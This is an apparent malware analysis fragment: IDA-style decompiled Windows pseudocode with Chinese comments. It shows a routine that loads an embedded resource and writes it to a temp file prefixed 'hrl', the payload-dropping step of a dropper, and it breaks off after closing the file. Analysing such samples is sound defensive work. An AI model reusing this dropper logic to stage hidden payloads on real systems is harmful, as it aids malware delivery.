 15 v11 = '\0';
16 v0 = FindResourceW(hModule, (LPCWSTR)'f', (LPCWSTR)'\n');
17 v1 = v0;
18 if ( v0 )
19 {
20 nNumberOfBytesToWrite = SizeofResource(hModule, v0);
21 v2 = LoadResource(hModule, v1); // 加载资源文件
22 if ( v2 )
23 {
找到当前资源文件
24 if ( nNumberOfBytesToWrite ) // 写入字节数量
25 {
26 lpBuffer = LockResource(v2); // 锁定资源
27 if ( lpBuffer )
28 {
29 GetTempPathW('\x01\x04', &Buffer); // 获取临时路径
30 GetTempFileNameW(&Buffer, L"hrl", '\0', &Buffer);// 获取临时文件路径
31 v3 = CreateFileW(&Buffer, '@\0\0\0', 1u, (LPSECURITY_ATTRIBUTES)'\0', '\x02', '\0', (HANDLE)'\0');
32 if ( v3 != (HANDLE)'\xFF\xFF\xFF\xFF' )
33 {
34 NumberOfBytesWritten = '\0';
35 v11 = WriteFile(v3, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, (LPOVERLAPPED)'\0');// 写入文件
36 CloseHandle(v3);